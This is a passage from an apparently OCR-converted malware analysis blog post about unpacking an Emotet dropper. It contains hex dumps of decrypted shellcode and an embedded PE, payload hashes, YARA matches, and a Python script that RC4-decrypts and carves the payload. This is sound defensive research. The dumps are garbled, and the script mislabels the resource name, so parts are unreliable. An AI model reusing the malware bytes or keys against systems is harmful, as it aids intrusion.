| 0018FE30 | 72         | 48 | 6C   | 6A    | 64    | 63    | 54    | 6B    | 4C  | 50 | 55 | 3F | DO        | 01 | 01 | 01 | rН  | ljd | CT  | KLPU? |      | 1 |
| 0018FE40 | 01         | 01 | 01   | 01    | 01    | 01    | 01    | 01    | 01  | 01 | 01 | 01 | 01        | 01 | 01 | 01 |     |     | ••• |       | Τ    |   |
| 0018FE50 | 01         | 01 | 01   | 01    | 01    | 01    | 01    | 01    | 01  | 01 | 01 | 01 | 01        | 01 | 01 | 01 |     |     | • • |       |      |   |
| 0018FE60 | 01         | 01 | 01   | 01    | 01    | 01    | 01    | 01    | 01  | 01 | 02 | 00 | <u>A8</u> | 04 | 46 | 00 | • • |     | • • |       | .F.  |   |
| 00105570 | <b>F</b> 4 | 20 | 16 B | tos i |       | cod I | RCA K | (av - | 10  | 01 | 10 |    | 67        | 20 | 10 |    | 0.1 | 2   |     | -     |      |   |

Finally, the shellcode calls CrypteEncrypt and decrypts the Resource data. The decrypted data is shown below. That is another layer of shellcode. (why? hint: call \$+5)

| Address     | Hex   | c 👘 |       |      |     |      |      |       |      |        |      |      |           |     |      |      | ASCII           |
|-------------|-------|-----|-------|------|-----|------|------|-------|------|--------|------|------|-----------|-----|------|------|-----------------|
| 00310000    | E8    | 00  | 00    | 00   | 00  | 58   | 89   | C3    | 05   | ЗA     | 05   | 00   | 00        | 81  | C3   | 3A   | èĂ.:Ă:          |
| 00310010    | 27    | 01  | 00    | 68   | 01  | 00   | 00   | 00    | 68   | 05     | 00   | 00   | 00        | 53  | 68   | 45   | 'hhShE          |
| 00310020    | 77    | 62  | 30    | 50   | E8  | 04   | 00   | 00    | 00   | 83     | C4   | 14   | C3        | 83  | EC   | 48   | wb0PèÄ.Ä.ìH     |
| 00310030    | 83    | 64  | 24    | 18   | 00  | В9   | 4C   | 77    | 26   | 07     | 53   | 55   | 56        | 57  | 33   | F6   | .d\$'Lw&.SUVW3Ö |
| 00310040    | E8    | 22  | 04    | 00   | 00  | B9   | 49   | F7    | 02   | 78     | 89   | 44   | 24        | 1C  | E8   | 14   | è"'I÷.x.D\$.è.  |
| 00310050    | 04    | 00  | 00    | B9   | 58  | A4   | 53   | E5    | 89   | 44     | 24   | 20   | <u>E8</u> | 06  | 04   | 00   | 'X¤Så.D\$ è     |
| 00210060    | 00    | 50  | 10    | E 4  | 0.4 | 62   | 00   | E 0   | 6.0  | E A    | 0.7  | 00   | 00        | 0.0 | A E  | 04   | 1 4 1 556 171   |
| If you scro | ll do | wn  | a lit | tle, | you | will | find | d a l | PE 1 | file i | s al | so p | ores      | ent | in d | ecry | /pted data.     |

| 00310520                                                                                                    | 10                                                                   | C3                                                                   | 8B                                                                   | 74                                                             | 24                                                                   | 10                                                                         | 8B                                                             | 44                                                                   | 16                                                             | 24                                                       | 8D                                                             | 04                                                                         | 58                                                       | OF                                                             | B7                                                                         | 0C                                                             | .Å.t\$D.\$X                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------|-----------------------------------|
| 00310530                                                                                                    | 10                                                                   | 8B                                                                   | 44                                                                   | 16                                                             | 1C                                                                   | 8D                                                                         | 04                                                             | 88                                                                   | 8B                                                             | 04                                                       | 10                                                             | 03                                                                         | C2                                                       | EB                                                             | DB                                                                         | 4D                                                             | DÂëÛM                             |
| 00310540                                                                                                    | 5A                                                                   | 90                                                                   | 00                                                                   | 03                                                             | 00                                                                   | 00                                                                         | 00                                                             | 04                                                                   | 00                                                             | 00                                                       | 00                                                             | FF                                                                         | FF                                                       | 00                                                             | 00                                                                         | B8                                                             | Zÿÿ                               |
| 00310550                                                                                                    | 00                                                                   | 00                                                                   | 00                                                                   | 00                                                             | 00                                                                   | 00                                                                         | 00                                                             | 40                                                                   | 00                                                             | 00                                                       | 00                                                             | 00                                                                         | 00                                                       | 00                                                             | 00                                                                         | 00                                                             | @                                 |
| 00310560                                                                                                    | 00                                                                   | 00                                                                   | 00                                                                   | 00                                                             | 00                                                                   | 00                                                                         | 00                                                             | 00                                                                   | 00                                                             | 00                                                       | 00                                                             | 00                                                                         | 00                                                       | 00                                                             | 00                                                                         | 00                                                             |                                   |
| 00310570                                                                                                    | 00                                                                   | 00                                                                   | 00                                                                   | 00                                                             | 00                                                                   | 00                                                                         | 00                                                             | 00                                                                   | 00                                                             | 00                                                       | 00                                                             | C0                                                                         | 00                                                       | 00                                                             | 00                                                                         | OE                                                             | À                                 |
| 00310580                                                                                                    | 1F                                                                   | BA                                                                   | 0E                                                                   | 00                                                             | B4                                                                   | 09                                                                         | CD                                                             | 21                                                                   | <b>B</b> 8                                                     | 01                                                       | 4C                                                             | CD                                                                         | 21                                                       | 54                                                             | 68                                                                         | 69                                                             | .°´.Í!.LÍ!Thi                     |
| 00310590                                                                                                    | 73                                                                   | 20                                                                   | 70                                                                   | 72                                                             | 6F                                                                   | 67                                                                         | 72                                                             | 61                                                                   | 6D                                                             | 20                                                       | 63                                                             | 61                                                                         | 6E                                                       | 6E                                                             | 6F                                                                         | 74                                                             | s program cannot                  |
| 003105A0                                                                                                    | 20                                                                   | 62                                                                   | 65                                                                   | 20                                                             | 72                                                                   | 75                                                                         | 6E                                                             | 20                                                                   | 69                                                             | 6E                                                       | 20                                                             | 44                                                                         | 4F                                                       | 53                                                             | 20                                                                         | 6D                                                             | be run in DOS m                   |
| 003105B0                                                                                                    | 6F                                                                   | 64                                                                   | 65                                                                   | 2E                                                             | 0D                                                                   | OD                                                                         | 0A                                                             | 24                                                                   | 00                                                             | 00                                                       | 00                                                             | 00                                                                         | 00                                                       | 00                                                             | 00                                                                         | 47                                                             | ode\$G                            |
| 003105C0                                                                                                    | 92                                                                   | 61                                                                   | C2                                                                   | 03                                                             | F3                                                                   | 0F                                                                         | 91                                                             | 03                                                                   | F3                                                             | 0F                                                       | 91                                                             | 03                                                                         | F3                                                       | 0F                                                             | 91                                                                         | 7E                                                             | .aA.óóó~                          |
| 003105D0                                                                                                    | 8A                                                                   | EF                                                                   | 91                                                                   | 00                                                             | F3                                                                   | OF                                                                         | 91                                                             | 7E                                                                   | 8A                                                             | D1                                                       | 91                                                             | 02                                                                         | F3                                                       | OF                                                             | 91                                                                         | 52                                                             | .ïó~.ŇóR                          |
|                                                                                                    |                                                                      |                                                                      |                                                                      |                                                                |                                                                      |                                                                            |                                                                |                                                                      |                                                                |                                                          |                                                                |                                                                            |                                                          |                                                                |                                                                            |                                                                |                                   |
| 003105E0                                                                                                    | 69                                                                   | 63                                                                   | 68                                                                   | 03                                                             | F3                                                                   | OF                                                                         | 91                                                             | 00                                                                   | 00                                                             | 00                                                       | 00                                                             | 00                                                                         | 00                                                       | 00                                                             | 00                                                                         | 00                                                             | ich.ó                             |
| 003105E0<br>003105F0                                                                                                    | 69<br>00                                                             | 63<br>00                                                             | 68<br>00                                                             | 03<br>00                                                       | E3<br>00                                                             | 0F<br>00                                                                   | 91<br>00                                                       | 00                                                                   | 00<br>00                                                       | 00<br>00                                                 | 00<br>00                                                       | 00<br>00                                                                   | 00<br>00                                                 | 00                                                             | 00                                                                         | 00<br>50                                                       | ich.óP                            |
| 003105E0<br>003105F0<br>00310600                                                                                                 | 69<br>00<br>45                                                       | 63<br>00<br>00                                                       | 68<br>00<br>00                                                       | 03<br>00<br>4C                                                 | F3<br>00<br>01                                                       | 0F<br>00<br>03                                                             | 91<br>00<br>00                                                 | 00<br>00<br>0D                                                       | 00<br>00<br>15                                                 | 00<br>00<br>7F                                           | 00<br>00<br>5D                                                 | 00<br>00<br>00                                                             | 00<br>00<br>00                                           | 00<br>00<br>00                                                 | 00<br>00<br>00                                                             | 00<br>50<br>00                                                 | ich.óP<br>EL]                     |
| 003105E0<br>003105F0<br>00310600<br>00310610                                                                                     | 69<br>00<br>45<br>00                                                 | 63<br>00<br>00<br>00                                                 | 68<br>00<br>00<br>00                                                 | 03<br>00<br>4C<br>E0                                           | E3<br>00<br>01<br>00                                                 | 0F<br>00<br>03<br>02                                                       | 91<br>00<br>00<br>21                                           | 00<br>00<br>0D<br>0B                                                 | 00<br>00<br>15<br>01                                           | 00<br>00<br>7F<br>0C                                     | 00<br>00<br>5D<br>00                                           | 00<br>00<br>00<br>00                                                       | 00<br>00<br>00<br>1C                                     | 00<br>00<br>00<br>00                                           | 00<br>00<br>00<br>00                                                       | 00<br>50<br>00<br>00                                           | ich.óP<br>EL]                     |
| 003105E0<br>003105F0<br>00310600<br>00310610<br>00310620                                                                         | 69<br>00<br>45<br>00<br>02                                           | 63<br>00<br>00<br>00<br>00<br>01                                     | 68<br>00<br>00<br>00<br>00                                           | 03<br>00<br>4C<br>E0<br>00                                     | E3<br>00<br>01<br>00<br>00                                           | 0F<br>00<br>03<br>02<br>00                                                 | 91<br>00<br>00<br>21<br>00                                     | 00<br>00<br>0D<br>0B<br>00                                           | 00<br>00<br>15<br>01<br>19                                     | 00<br>00<br>7F<br>0C<br>00                               | 00<br>00<br>5D<br>00<br>00                                     | 00<br>00<br>00<br>00<br>00                                                 | 00<br>00<br>00<br>1C<br>10                               | 00<br>00<br>00<br>00<br>00                                     | 00<br>00<br>00<br>00<br>00                                                 | 00<br>50<br>00<br>00<br>00                                     | ich.óP<br>E.L]<br>à.!             |
| 003105E0<br>003105F0<br>00310600<br>00310610<br>00310620<br>00310630                                                             | 69<br>00<br>45<br>00<br>02<br>30                                     | 63<br>00<br>00<br>00<br>00<br>01<br>00                               | 68<br>00<br>00<br>00<br>00<br>00                                     | 03<br>00<br>4C<br>E0<br>00<br>00                               | E3<br>00<br>01<br>00<br>00<br>00                                     | 0F<br>00<br>03<br>02<br>00<br>00                                           | 91<br>00<br>21<br>00<br>10                                     | 00<br>0D<br>0D<br>0B<br>00<br>00                                     | 00<br>00<br>15<br>01<br>19<br>10                               | 00<br>00<br>7F<br>0C<br>00<br>00                         | 00<br>00<br>5D<br>00<br>00<br>00                               | 00<br>00<br>00<br>00<br>00<br>00                                           | 00<br>00<br>00<br>1C<br>10<br>02                         | 00<br>00<br>00<br>00<br>00<br>00                               | 00<br>00<br>00<br>00<br>00<br>00                                           | 00<br>50<br>00<br>00<br>00<br>00<br>06                         | ich.óP<br>EL]<br>a!               |
| 003105E0<br>003105F0<br>00310600<br>00310610<br>00310620<br>00310630<br>00310640                                                 | 69<br>00<br>45<br>00<br>02<br>30<br>00                               | 63<br>00<br>00<br>00<br>01<br>00<br>00                               | 68<br>00<br>00<br>00<br>00<br>00<br>00                               | 03<br>00<br>4C<br>E0<br>00<br>00<br>00                         | E3<br>00<br>01<br>00<br>00<br>00<br>00                               | 0F<br>00<br>03<br>02<br>00<br>00<br>00                                     | 91<br>00<br>21<br>00<br>10<br>00                               | 00<br>0D<br>0B<br>00<br>00<br>00<br>00                               | 00<br>00<br>15<br>01<br>19<br>10<br>00                         | 00<br>00<br>7F<br>0C<br>00<br>00<br>00                   | 00<br>5D<br>00<br>00<br>00<br>00                               | 00<br>00<br>00<br>00<br>00<br>00<br>00                                     | 00<br>00<br>1C<br>10<br>02<br>00                         | 00<br>00<br>00<br>00<br>00<br>00<br>00                         | 00<br>00<br>00<br>00<br>00<br>00<br>00                                     | 00<br>50<br>00<br>00<br>00<br>00<br>00<br>00                   | ich.óP<br>EL]<br>à!               |
| 003105E0<br>003105F0<br>00310600<br>00310610<br>00310620<br>00310630<br>00310640<br>00310650                                     | 69<br>00<br>45<br>00<br>02<br>30<br>00<br>40                         | 63<br>00<br>00<br>00<br>01<br>00<br>00<br>00<br>00                   | 68<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                   | 03<br>00<br>4C<br>E0<br>00<br>00<br>00<br>00                   | E3<br>00<br>01<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 0F<br>00<br>03<br>02<br>00<br>00<br>00<br>00<br>00                         | 91<br>00<br>21<br>00<br>10<br>00<br>00                         | 00<br>0D<br>0B<br>00<br>00<br>00<br>00<br>00                         | 00<br>00<br>15<br>01<br>19<br>10<br>00<br>00                   | 00<br>00<br>7F<br>0C<br>00<br>00<br>00<br>00             | 00<br>5D<br>00<br>00<br>00<br>00<br>00<br>00                   | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                   | 00<br>00<br>1C<br>10<br>02<br>00<br>00                   | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>40                   | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>08       | 00<br>50<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | ich.óP<br>EL]P<br>à!<br>0<br>@@@. |
| 003105E0<br>003105F0<br>00310600<br>00310610<br>00310620<br>00310630<br>00310640<br>00310650<br>00310660                         | 69<br>00<br>45<br>00<br>02<br>30<br>00<br>40<br>00                   | 63<br>00<br>00<br>01<br>00<br>00<br>00<br>01<br>10                   | 68<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 03<br>00<br>4C<br>E0<br>00<br>00<br>00<br>00<br>00             | F3<br>00<br>01<br>00<br>00<br>00<br>00<br>00<br>04<br>10             | 0F<br>00<br>03<br>02<br>00<br>00<br>00<br>00<br>00<br>00                   | 91<br>00<br>21<br>00<br>10<br>00<br>00<br>00<br>00             | 00<br>0D<br>0B<br>00<br>00<br>00<br>00<br>00<br>00                   | 00<br>00<br>15<br>01<br>19<br>10<br>00<br>00<br>00             | 00<br>00<br>7F<br>0C<br>00<br>00<br>00<br>00<br>10       | 00<br>5D<br>00<br>00<br>00<br>00<br>00<br>00                   | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 00<br>00<br>1C<br>10<br>02<br>00<br>00<br>10             | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>40<br>00             | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00       | 00<br>50<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | ich.óP<br>EL]P<br>O<br>Q          |
| 003105E0<br>003105F0<br>00310600<br>00310610<br>00310620<br>00310630<br>00310650<br>00310660<br>00310670                         | 69<br>00<br>45<br>00<br>02<br>30<br>00<br>40<br>00<br>00             | 63<br>00<br>00<br>00<br>01<br>00<br>00<br>01<br>10<br>00             | 68<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00       | 03<br>4C<br>E0<br>00<br>00<br>00<br>00<br>00<br>10             | E3<br>00<br>01<br>00<br>00<br>00<br>00<br>00<br>04<br>10<br>00       | 0F<br>00<br>03<br>02<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 91<br>00<br>21<br>00<br>10<br>00<br>00<br>00<br>00<br>00       | 00<br>0D<br>0B<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 00<br>00<br>15<br>01<br>19<br>10<br>00<br>00<br>00<br>00       | 00<br>00<br>7F<br>0C<br>00<br>00<br>00<br>00<br>10<br>00 | 00<br>5D<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 00<br>00<br>1C<br>10<br>02<br>00<br>00<br>10<br>00       | 00<br>00<br>00<br>00<br>00<br>00<br>40<br>00<br>00             | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00       | 00<br>50<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00       | ich.óP<br>E.L]P<br>0<br>e         |
| 003105E0<br>003105F0<br>00310600<br>00310610<br>00310620<br>00310630<br>00310640<br>00310660<br>00310660<br>00310670<br>00310680 | 69<br>00<br>45<br>00<br>02<br>30<br>00<br>40<br>00<br>00<br>00<br>00 | 63<br>00<br>00<br>01<br>00<br>00<br>00<br>01<br>10<br>00<br>00<br>00 | 68<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 03<br>00<br>4C<br>E0<br>00<br>00<br>00<br>00<br>00<br>10<br>00 | E3<br>00<br>01<br>00<br>00<br>00<br>00<br>00<br>04<br>10<br>00<br>00 | 0F<br>00<br>03<br>02<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 91<br>00<br>21<br>00<br>10<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>0D<br>0B<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>00<br>15<br>01<br>19<br>10<br>00<br>00<br>00<br>00<br>00 | 00<br>00<br>7F<br>0C<br>00<br>00<br>00<br>00<br>10<br>00 | 00<br>5D<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>00<br>1C<br>10<br>02<br>00<br>00<br>10<br>00<br>00 | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>40<br>00<br>00<br>00 | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>50<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | ich.óP<br>EL]<br>a!<br>0<br>e     |

I have analyzed the next layer of shellcode, <u>it just reflectively loads the embedded PE file.</u> So we can dump decrypted resource data and carve out PE files using Exeinfo-PE or some other tools. Exeinfo PE extracted two files

- 1. <u>DLL (bf3af6a558366d3927bfe5a9b471d56a1387b4927a418c428fc3452721b5c757)</u>
- 2. <u>Exe (f96d6bbf4b0da81c688423f2e1fc3df4b4ef970f91cfd6230a5c5f45bb7e41bd</u>) Both of these files are already detected by existing open source Emotet Yara sigs.

| DETECTION                                    | DETAILS                                                 | BEHAVIOR                      | CONTENT          | SUBMISSIONS               | COMMUNITY                                               |
|----------------------------------------------|---------------------------------------------------------|-------------------------------|------------------|---------------------------|---------------------------------------------------------|
| Crowdsourced YA                              | RA Rules 🕕                                              |                               |                  |                           |                                                         |
| Matches rule<br>→ detect E                   | e <mark>Emotet</mark> by JP(<br>Emotet in memo          | CERT/CC Incident              | Response Grou    | ıp from ruleset rule at h | ttps://github.com/JPCERTCC/MalConfScan                  |
| ▲ Matches rule<br>research/Ya<br>→ Rule to c | e <mark>MALW_emote</mark><br>ra-Rules<br>detect unpacke | et by Marc Rivero<br>d Emotet | McAfee ATR Te    | eam from ruleset MALW     | /_emotet at https://github.com/advanced-threat-         |
| ▲ Matches rule<br>yara-rules<br>↓ Yara rule  | e Win32_Trojan_<br>e that detects E                     | Emotet by Rever               | singLabs from r  | uleset Win32.Trojan.Em    | otet at https://github.com/reversinglabs/reversinglabs- |
| ▲ Matches rule ↓ Detects                     | e MAL_Emotet_<br>Emotet malwar                          | Jan20_1 by Floria             | n Roth from rule | eset crime_emotet at h    | ttps://github.com/Neo23x0/signature-base                |

So we have reached the final payload of Emotet. Let's see if we can write a script to statically unpack and extract the payload.

# Writing a Python Script to Unpack Malware Statically

We can write a python script to unpack 284.exe statically by

- Extract binary data from resource with name KITTOFF
- RC4 decrypt it using key "?UPLkTcdjlHrhAW\x00"
- Carve out PE files from the decrypted binary data stream.

The code is pretty self-explanatory. If you have any questions please let me know in comments.

#!/usr/bin/env python3

# Name:

# unpack\_emotet.py

# Description:

# This script accompanies my blog at

# <u>https://mirshadx.wordpress.com/2020/11/22/analyzing-an-emotet-dropper-and-writing-a-python-script-to-statically-unpack-payload/</u>

# and can be used to statically unpack given sample in the blog

# Author:

# <u>https://twitter.com/mirshadx</u>

# https://www.linkedin.com/in/irshad-muhammad-3020b0a5/

#

# PE carving code is adopted from <u>https://github.com/MalwareLu/tools/blob/master/pe-carv.py</u>

#

import pefile

from Crypto.Cipher import ARC4

import re

# if you like, you can use commandline args for these arguments

EXE\_PATH = "C:\\Users\\user\\Downloads\\tmp\\284.bin"

RC4\_KEY = b"?UPLkTcdjlHrhAW\x00"

RESOURCE\_NAME = "KITTKOF"

def get\_resource\_data(path\_to\_exe, resource\_name):

""Given a resource name extracts binary data for it"""

pe = pefile.PE(path\_to\_exe)

for rsrc in pe.DIRECTORY\_ENTRY\_RESOURCE.entries:

if str(rsrc.name) == resource\_name:

print("Found the resource with name KITTOFF")

# Get IMAGE\_RESOURCE\_DATA\_ENTRY for resource and extract data

data\_struc = rsrc.directory.entries[0].directory.entries[0].data.struct

data\_size = data\_struc.Size

data\_offset = data\_struc.OffsetToData

print(f"Rosource Size: {hex(data\_size)}, Resource Offset:{hex(data\_offset)}")

rsrc\_data = pe.get\_memory\_mapped\_image()[data\_offset: data\_offset + data\_size]

return rsrc\_data

raise ValueError(f"Unable to find resource with name: {resource\_name}")

def rc4\_decrypt\_data(enc\_data, key):

"""RC4 decrypts the encrypted data"""

cipher = ARC4.new(RC4\_KEY)

dec\_data = cipher.decrypt(enc\_data)

return dec\_data

def get\_extension(pe):

"""returns ext of the file type using pefile"""

if pe.is\_dll():

return ".dll\_"

if pe.is\_driver():

return ".sys\_"

if pe.is\_exe():

return ".exe\_"

else:

return ".bin\_"

def write\_pe\_file\_disk(pe, c):

"""Writes a PE file to disk"""

trimmed\_pe = pe.trim()

pe\_name = str(c)+get\_extension(pe)

out = open(pe\_name, "wb")

out.write(trimmed\_pe)

out.close()

print(f"PE file: {pe\_name} written to disk")

def carve\_pe\_file(data\_stream):

"""carve out pe file from binary data stream"""

c = 1

for y in [tmp.start() for tmp in re.finditer(b"\x4d\x5a", data\_stream)]:

location = y

try:

pe = pefile.PE(data=data\_stream[y:])

except:

print(f"MZ header found at {hex(y)} but failed to parse it as PE")

continue

print(f"Found PE at offset: {hex(y)}")

write\_pe\_file\_disk(pe, c)

if \_\_name\_\_ == '\_\_main\_\_':

rsrc\_data = get\_resource\_data(EXE\_PATH, RESOURCE\_NAME)

dec\_data = rc4\_decrypt\_data(rsrc\_data, RC4\_KEY)

carve\_pe\_file(dec\_data)

<u>view raw unpack\_emotet.py</u> hosted with ♥ by <u>GitHub</u>